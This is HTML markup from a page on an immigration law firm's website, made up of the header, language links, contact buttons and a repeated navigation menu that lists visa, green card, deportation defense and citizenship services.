url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-black.png');}","hash":"a316e56a-01bd-40ca-ae8f-3727f463382d"},{"selector":".phone-new-2019","style":":root{--wpr-bg-4e9b874d-42b4-471c-87a1-b1151cb3d649: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/img\/phone.png');}","hash":"4e9b874d-42b4-471c-87a1-b1151cb3d649"},{"selector":".text-new-2019","style":":root{--wpr-bg-7068d5a7-dce2-4f6c-ba21-b53933a27a42: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/img\/whats.png');}","hash":"7068d5a7-dce2-4f6c-ba21-b53933a27a42"},{"selector":"#banner-cta-2017 .bg-blue-content-header","style":":root{--wpr-bg-930072f9-bef2-4b76-9582-eb345d3df492: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-purple-2017.png');}","hash":"930072f9-bef2-4b76-9582-eb345d3df492"},{"selector":".resource-title-2017","style":":root{--wpr-bg-9e7ec829-e070-438d-969e-56fd16d4bb7b: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-purple-2017.png');}","hash":"9e7ec829-e070-438d-969e-56fd16d4bb7b"},{"selector":"#blue-boxes-2017 .blue-box-title","style":":root{--wpr-bg-680db2d4-05f6-4261-8bf4-5394fb4efda9: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-purple-2017.png');}","hash":"680db2d4-05f6-4261-8bf4-5394fb4efda9"},{"selector":".content-internals-april-2018 .bg-blue-content-header","style":":root{--wpr-bg-f4f5113f-9139-4988-a36a-f4f397d02f61: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-purple-2017.png');}","hash":"f4f5113f-9139-4988-a36a-f4f397d02f61"}]; const rocket_excluded_pairs = [];</script></head>

<body class="wp-singular post-template-default single single-post postid-159 single-format-standard wp-theme-CherryFramework wp-child-theme-theme53095 mega-menu-header-menu cat-229-id" style="" onload="footerform();">
<section id="responsive-menu-2022">
	<div class="area-menu-2022">
		<div class="logo-2022">
			<a href="https://aantlaw.com/" rel="bookmark">
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20103%2045'%3E%3C/svg%3E" alt="Law Offices of Alice Antonovsky, PLLC" height="45" width="103" data-lazy-src="https://aantlaw.com/wp-content/uploads/logo-AANTLAW.webp"/><noscript><img src="https://aantlaw.com/wp-content/uploads/logo-AANTLAW.webp" alt="Law Offices of Alice Antonovsky, PLLC" height="45" width="103"/></noscript>
			</a>
		</div><!--end logo-2022-->
		<div class="lenguajes-2022">
			<ul class="leng-selector-2022">
					<li class="lang-item lang-item-126 lang-item-en current-lang lang-item-first"><a lang="en-US" hreflang="en-US" href="https://aantlaw.com/expect-naturalization-ceremony/" aria-current="true">Eng</a></li>
	<li class="lang-item lang-item-129 lang-item-es no-translation"><a lang="es-ES" hreflang="es-ES" href="https://aantlaw.com/home-spanish/">Esp</a></li>
	<li class="lang-item lang-item-133 lang-item-ru no-translation"><a lang="ru-RU" hreflang="ru-RU" href="https://aantlaw.com/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/">Rus</a></li>
			</ul><!--end leng-selector-2022-->
		</div><!--end lenguajes-2022-->
	</div><!--end area-menu-2022-->
	<div class="blue-buttons-2022">
        	<div class="btn-2022-area">
			<a href="tel:+17189242896"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2033%2023'%3E%3C/svg%3E" rel="phone_en" height="23" width="33" data-lazy-src="https://aantlaw.com/wp-content/uploads/icon-phone-2022.webp"><noscript><img src="https://aantlaw.com/wp-content/uploads/icon-phone-2022.webp" rel="phone_en" height="23" width="33"></noscript>CALL</a>
		</div><!--end btn-2022-area-->
		<div class="btn-2022-area">
			<a href="sms:+17189242896"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2033%2023'%3E%3C/svg%3E" rel="sms" height="23" width="33" data-lazy-src="https://aantlaw.com/wp-content/uploads/icon-sms-2022.webp"><noscript><img src="https://aantlaw.com/wp-content/uploads/icon-sms-2022.webp" rel="sms" height="23" width="33"></noscript>TEXT</a>
		</div><!--end btn-2022-area-->
		<div class="btn-2022-area">
			<a href="https://wa.me/13479777774"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2033%2023'%3E%3C/svg%3E" rel="whatsapp" height="23" width="33" data-lazy-src="https://aantlaw.com/wp-content/uploads/icon-whatsapp-2022.webp"><noscript><img src="https://aantlaw.com/wp-content/uploads/icon-whatsapp-2022.webp" rel="whatsapp" height="23" width="33"></noscript>WHATSAPP</a>
		</div><!--end btn-2022-area-->
	</div><!--end blue-buttons-2022-->
	<div id="phones" class="collapse" style="">
		<div class="phoru" style="padding:15px;">
			<p></p><b>телефонные номера:</b></p>
			<a href="tel:+17189242896" style="color:#142F50;">США: + 1 718 9242896</a><br>
			<a href="tel:+74951284791" style="color:#142F50;">РФ: +7 495 1284 791</a>
			</div>
</div>
	<div class="menu-2022">
					 <a href="#" class="message byc-2022">SEND US A MESSAGE</a>
		 		<!-- BEGIN MAIN NAVIGATION -->

<div id="mega-menu-wrap-header_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="940" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2301" id="mega-menu-item-2301"><a class="mega-menu-link" href="https://aantlaw.com/about-the-firm/" tabindex="0">About</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-9264" id="mega-menu-item-9264"><a class="mega-menu-link" href="https://aantlaw.com/employment-based-visa/" tabindex="0">Work Visas</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7832" id="mega-menu-item-7832"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Services<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-employment-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7833 employment-menu" id="mega-menu-item-7833"><a class="mega-menu-link" href="#" aria-expanded="false">Employment-Based Immigration<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9754" id="mega-menu-item-9754"><a class="mega-menu-link" href="https://aantlaw.com/eb1-visa/">EB1 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9800" id="mega-menu-item-9800"><a class="mega-menu-link" href="https://aantlaw.com/eb2-visa/">EB2 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9810" id="mega-menu-item-9810"><a class="mega-menu-link" href="https://aantlaw.com/eb3-visa/">EB3 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7834" id="mega-menu-item-7834"><a class="mega-menu-link" href="https://aantlaw.com/how-to-apply-for-l1-visas/">L1 Visa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9780" id="mega-menu-item-9780"><a class="mega-menu-link" href="https://aantlaw.com/how-to-apply-for-perm-in-usa/">PERM</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7837" id="mega-menu-item-7837"><a class="mega-menu-link" href="/o-visas-people-extraordinary-abilities/">O Visa (Talent Visa)</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7838" id="mega-menu-item-7838"><a class="mega-menu-link" href="/h1b-visa/">H1B Visa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9995" id="mega-menu-item-9995"><a class="mega-menu-link" href="https://aantlaw.com/schedule-a-nurses-physical-therapists/">Schedule A</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7840" id="mega-menu-item-7840"><a class="mega-menu-link" href="/apply-for-an-eb5-visa/">EB5 Visa (Investment Visa)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8604" id="mega-menu-item-8604"><a class="mega-menu-link" href="https://aantlaw.com/special-immigrant-juvenile-status/">SIJS - Status Legalization For Minors</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9781" id="mega-menu-item-9781"><a class="mega-menu-link" href="#" aria-expanded="false">Family Visas<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7862" id="mega-menu-item-7862"><a class="mega-menu-link" href="https://www.aantlaw.com/family-reunification">Family Reunification</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7863" id="mega-menu-item-7863"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card-through-marriage">Green Card through marriage</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7864" id="mega-menu-item-7864"><a class="mega-menu-link" href="https://aantlaw.com/h-4-visa/">H4 Visa (H1B Visa dependents)</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9782" id="mega-menu-item-9782"><a class="mega-menu-link" href="#" aria-expanded="false">Green Card<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7856" id="mega-menu-item-7856"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card">How to get a Green Card</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7857" id="mega-menu-item-7857"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card-lottery">Green Card Lottery</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7844" id="mega-menu-item-7844"><a class="mega-menu-link" href="#" aria-expanded="false">Removal Deportation Defense<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7845" id="mega-menu-item-7845"><a class="mega-menu-link" href="https://www.aantlaw.com/deportation/">Deportation Defense</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7846" id="mega-menu-item-7846"><a class="mega-menu-link" href="https://www.aantlaw.com/deferred-action/">Deferred Action (DACA and DAPA)</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7848" id="mega-menu-item-7848"><a class="mega-menu-link" href="https://www.aantlaw.com/business-law/">Business Law</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9783" id="mega-menu-item-9783"><a class="mega-menu-link" href="#" aria-expanded="false">Options for people who entered without inspection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7853" id="mega-menu-item-7853"><a class="mega-menu-link" href="https://www.aantlaw.com/illegal-immigration/">Facts about Illegal Immigration</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7854" id="mega-menu-item-7854"><a class="mega-menu-link" href="https://www.aantlaw.com/status-adjustment/">Status adjustment</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7858" id="mega-menu-item-7858"><a class="mega-menu-link" href="https://www.aantlaw.com/temporary-protected-status" aria-expanded="false">Temporary Protection Options<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7843" id="mega-menu-item-7843"><a class="mega-menu-link" href="/political-asylum/">Asylum</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9784" id="mega-menu-item-9784"><a class="mega-menu-link" href="https://aantlaw.com/temporary-protected-status/">TPS - Temporary Protected Status</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7855" id="mega-menu-item-7855"><a class="mega-menu-link" href="#" aria-expanded="false">Other Immigration Services<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7859" id="mega-menu-item-7859"><a class="mega-menu-link" href="https://www.aantlaw.com/work-permit">Work permit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7860" id="mega-menu-item-7860"><a class="mega-menu-link" href="https://www.aantlaw.com/how-to-become-a-us-citizen">Naturalization - U.S. Citizenship</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7861" id="mega-menu-item-7861"><a class="mega-menu-link" href="https://www.aantlaw.com/citizenship-test">U.S. Citizenship Test</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2298" id="mega-menu-item-2298"><a class="mega-menu-link" href="https://aantlaw.com/testimonials/" tabindex="0">Testimonials</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2348" id="mega-menu-item-2348"><a class="mega-menu-link" href="https://aantlaw.com/faq/" tabindex="0">FAQ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2296" id="mega-menu-item-2296"><a target="_blank" class="mega-menu-link" href="https://aantlaw.com/blog/" tabindex="0">Blog</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2297" id="mega-menu-item-2297"><a class="mega-menu-link" href="https://aantlaw.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div>	</div><!--end menu-2022-->
</section><!--end responsive-menu-2022-->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

$(window).scroll(function() {
    if ($(this).scrollTop() > 100){
        $('#responsive-menu-2022').addClass("sticky2022");
    }
    else{
        $('#responsive-menu-2022').removeClass("sticky2022");
    }

});
});</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8W2LPT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="header-2017">
<aside id="polylang-2" class="lantran widget_polylang"><ul>
	<li class="lang-item lang-item-126 lang-item-en current-lang lang-item-first"><a lang="en-US" hreflang="en-US" href="https://aantlaw.com/expect-naturalization-ceremony/" aria-current="true"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Eng</span></a></li>
	<li class="lang-item lang-item-129 lang-item-es no-translation"><a lang="es-ES" hreflang="es-ES" href="https://aantlaw.com/home-spanish/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Esp</span></a></li>
	<li class="lang-item lang-item-133 lang-item-ru no-translation"><a lang="ru-RU" hreflang="ru-RU" href="https://aantlaw.com/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Rus</span></a></li>
</ul>
</aside>	<div class="content-top-2017">
		<a id="new-toggle" class="toggleMenu" href="#"><div class="bars-blue"></div><div class="bars-blue"></div><div class="bars-blue"></div></a>
		<div class="header-resp logo-new-2019">
			<a href="https://aantlaw.com/" rel="bookmark">
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Law Offices of Alice Antonovsky, PLLC" data-lazy-src="https://aantlaw.com/wp-content/themes/img/logo-AANTLAW.png"/><noscript><img src="https://aantlaw.com/wp-content/themes/img/logo-AANTLAW.png" alt="Law Offices of Alice Antonovsky, PLLC"/></noscript>
			</a>
		</div><!--end logo-new-2019-->


		<div class="logo-2017 header-desk">
			<a href="https://aantlaw.com/" rel="bookmark">
				<!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Law Offices of Alice Antonovsky, PLLC" data-lazy-src="/images/2017/logo-new.png"/><noscript><img src="/images/2017/logo-new.png" alt="Law Offices of Alice Antonovsky, PLLC"/></noscript> -->
				<!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Law Offices of Alice Antonovsky, PLLC" data-lazy-src="https://aantlaw.com/wp-content/themes/img/new-logo-r.png"/><noscript><img src="https://aantlaw.com/wp-content/themes/img/new-logo-r.png" alt="Law Offices of Alice Antonovsky, PLLC"/></noscript> -->
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Law Offices of Alice Antonovsky, PLLC" data-lazy-src="https://aantlaw.com/wp-content/themes/img/logo-AANTLAW.png"/><noscript><img src="https://aantlaw.com/wp-content/themes/img/logo-AANTLAW.png" alt="Law Offices of Alice Antonovsky, PLLC"/></noscript>
			</a>
		</div><!--end logo-2017-->

				<a href="tel:2127295720" style="color:#fff; text-decoration:none;">

			<div class="phone-new-2019">
						Call Us						</div><!--end phone-new-2019-->
		</a>

		
				<a href="https://api.whatsapp.com/send?phone=+1 (347) 977-7774" target="_blank" style="color:#fff; text-decoration:none;">
		




		<div class="text-new-2019">
				Text Us				</div><!--end text-new-2019-->
		</a>




		<nav id="mainmenu-2017">
            <div class="button-book-mobile">
			
	        <div class="button-book-consultation">
    	    <a href="book-your-consultation/">BOOK A CONSULTATION</a>
			</div>

        			    </div><!--end button-book-mobile-->



			<div class="dropdowns">
            		<div class="clear"></div><!--end clear-->
				<!-- BEGIN MAIN NAVIGATION -->

<div id="mega-menu-wrap-header_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="940" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2301" id="mega-menu-item-2301"><a class="mega-menu-link" href="https://aantlaw.com/about-the-firm/" tabindex="0">About</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-9264" id="mega-menu-item-9264"><a class="mega-menu-link" href="https://aantlaw.com/employment-based-visa/" tabindex="0">Work Visas</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7832" id="mega-menu-item-7832"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Services<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-employment-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7833 employment-menu" id="mega-menu-item-7833"><a class="mega-menu-link" href="#" aria-expanded="false">Employment-Based Immigration<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9754" id="mega-menu-item-9754"><a class="mega-menu-link" href="https://aantlaw.com/eb1-visa/">EB1 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9800" id="mega-menu-item-9800"><a class="mega-menu-link" href="https://aantlaw.com/eb2-visa/">EB2 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9810" id="mega-menu-item-9810"><a class="mega-menu-link" href="https://aantlaw.com/eb3-visa/">EB3 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7834" id="mega-menu-item-7834"><a class="mega-menu-link" href="https://aantlaw.com/how-to-apply-for-l1-visas/">L1 Visa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9780" id="mega-menu-item-9780"><a class="mega-menu-link" href="https://aantlaw.com/how-to-apply-for-perm-in-usa/">PERM</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7837" id="mega-menu-item-7837"><a class="mega-menu-link" href="/o-visas-people-extraordinary-abilities/">O Visa (Talent Visa)</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7838" id="mega-menu-item-7838"><a class="mega-menu-link" href="/h1b-visa/">H1B Visa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9995" id="mega-menu-item-9995"><a class="mega-menu-link" href="https://aantlaw.com/schedule-a-nurses-physical-therapists/">Schedule A</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7840" id="mega-menu-item-7840"><a class="mega-menu-link" href="/apply-for-an-eb5-visa/">EB5 Visa (Investment Visa)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8604" id="mega-menu-item-8604"><a class="mega-menu-link" href="https://aantlaw.com/special-immigrant-juvenile-status/">SIJS - Status Legalization For Minors</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9781" id="mega-menu-item-9781"><a class="mega-menu-link" href="#" aria-expanded="false">Family Visas<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7862" id="mega-menu-item-7862"><a class="mega-menu-link" href="https://www.aantlaw.com/family-reunification">Family Reunification</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7863" id="mega-menu-item-7863"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card-through-marriage">Green Card through marriage</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7864" id="mega-menu-item-7864"><a class="mega-menu-link" href="https://aantlaw.com/h-4-visa/">H4 Visa (H1B Visa dependents)</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9782" id="mega-menu-item-9782"><a class="mega-menu-link" href="#" aria-expanded="false">Green Card<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7856" id="mega-menu-item-7856"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card">How to get a Green Card</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7857" id="mega-menu-item-7857"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card-lottery">Green Card Lottery</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7844" id="mega-menu-item-7844"><a class="mega-menu-link" href="#" aria-expanded="false">Removal Deportation Defense<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7845" id="mega-menu-item-7845"><a class="mega-menu-link" href="https://www.aantlaw.com/deportation/">Deportation Defense</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7846" id="mega-menu-item-7846"><a class="mega-menu-link" href="https://www.aantlaw.com/deferred-action/">Deferred Action (DACA and DAPA)</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7848" id="mega-menu-item-7848"><a class="mega-menu-link" href="https://www.aantlaw.com/business-law/">Business Law</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9783" id="mega-menu-item-9783"><a class="mega-menu-link" href="#" aria-expanded="false">Options for people who entered without inspection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7853" id="mega-menu-item-7853"><a class="mega-menu-link" href="https://www.aantlaw.com/illegal-immigration/">Facts about Illegal Immigration</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7854" id="mega-menu-item-7854"><a class="mega-menu-link" href="https://www.aantlaw.com/status-adjustment/">Status adjustment</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7858" id="mega-menu-item-7858"><a class="mega-menu-link" href="https://www.aantlaw.com/temporary-protected-status" aria-expanded="false">Temporary Protection Options<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7843" id="mega-menu-item-7843"><a class="mega-menu-link" href="/political-asylum/">Asylum</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9784" id="mega-menu-item-9784"><a class="mega-menu-link" href="https://aantlaw.com/temporary-protected-status/">TPS - Temporary Protected Status</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7855" id="mega-menu-item-7855"><a class="mega-menu-link" href="#" aria-expanded="false">Other Immigration Services<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7859" id="mega-menu-item-7859"><a class="mega-menu-link" href="https://www.aantlaw.com/work-permit">Work permit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7860" id="mega-menu-item-7860"><a class="mega-menu-link" href="https://www.aantlaw.com/how-to-become-a-us-citizen">Naturalization - U.S. Citizenship</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7861" id="mega-menu-item-7861"><a class="mega-menu-link" href="https://www.aantlaw.com/citizenship-test">U.S. Citizenship Test</a></li>	</ul>
</li></ul>
